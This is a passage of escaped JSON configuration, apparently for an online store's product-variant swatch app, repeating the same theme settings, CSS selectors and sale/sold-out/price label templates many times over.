2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker 